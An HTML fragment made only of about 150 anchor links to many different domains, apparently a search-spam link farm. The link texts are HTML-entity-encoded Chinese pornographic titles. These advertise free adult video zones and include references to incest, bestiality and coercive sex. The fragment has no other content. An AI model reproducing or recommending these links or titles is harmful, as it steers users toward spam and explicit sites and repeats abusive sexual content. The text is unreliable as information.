<a href="http://tjhyty.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://98xsk.com" target="_blank">&#x5728;&#x7EBF;&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqwuju.com" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://alicehostel.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://0774k.com" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://huashenghao.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;99&#x4E45;&#x4E45;</a>|
<a href="http://zjgml.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://kuaiduobao888.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://830m.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kspingfu.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://2puppy.com" target="_blank">99&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://kaidifei.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://66bai.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lixianluntan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://vawycn.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zblinyang.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chinaexness.com" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sxcfwy.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://melintek.com" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bjhepu.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://leyouk.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://zxylgroup.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duoyidan.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://shundasubian.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://ccyljm.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://51bos.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://jsdtsjjd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hushiwaf.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0773network.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://msmg519.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://supsnowclub.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hjychem.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sygdkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://jfk360.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xhcmall.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51fxx.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shipinseng.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meishitouzhele.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://svpd.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gzltj.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://zhum13.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://txbtjs.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://jjzhuan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://sandc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://yyydk.com" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://weitao369.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://hljnk.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://harmonyhappyhome.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://renheyu.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x65E0;&#x7801;av&#x8D85;&#x6E05;</a>|
<a href="http://dujiaoshou360.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://zr777.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cenerp.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://1so0769.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://csmnls.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x672C;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://kezukego.com" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzauc.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hanzhancs.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://copy360.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://668suv.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmggwy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://1wka.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x7537;&#x4EBA;&#x6252;&#x5F00;&#x5973;&#x4EBA;&#x5185;&#x88E4;&#x5F3A;&#x543B;&#x6876;&#x8FDB;&#x53BB;</a>|
<a href="http://tss0538.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://55ads.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xmxwdzkj.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ttkjy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://flb8.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://wuxingzhang.com" target="_blank">&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://web-666.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;an&#x4E0D;&#x5361;</a>|
<a href="http://ljff.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bkcp1.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://cdxkedu.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://atoy168.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://woyaolvyou.cn" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://rslizhi.com" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://y9633.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://yghdxd.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://buaiba.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szlstny.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://gxloushi.cn" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://229msc.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;</a>|
<a href="http://humanistsnps.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hangzhou121.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangdehua35.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tryuwd.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
<a href="http://hztm168.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://yongzk.com" target="_blank">&#x65E5;&#x97E9;h&#x89C6;&#x9891;</a>|
<a href="http://xmyis.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://aguoyuan.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zpwjn.cn" target="_blank">&#x7537;&#x4EBA;&#x8FDB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x5168;&#x9EC4;&#x5927;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://auto6789.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://syhmck.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://zybjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://86213456.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x5236;&#x670D;</a>|
<a href="http://xunlequ.com" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xmld.com.cn" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;3&#x5361;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gykalun.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://51fxx.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://faodelli.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://wuxishj.com" target="_blank">&#x6B27;&#x6D32;&#x719F;&#x5987;&#x8272;xxxx&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x591A;&#x6BDB;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://gongdipajiawang.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://php668.com" target="_blank">&#x719F;&#x5973;&#x5C11;&#x5987;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://266r.com" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xaxblsw.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhwg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://djksfusheng.com" target="_blank">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://ysy57.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://chinalangu.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hngyjy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://txjieshi.com" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x723D;&#x4E00;&#x533A;</a>|
<a href="http://sffkj8.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://svpd.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://quansongci.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hccgame.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://1wka.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://h6888.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://kshdg.com" target="_blank">97SE&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xyx366.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
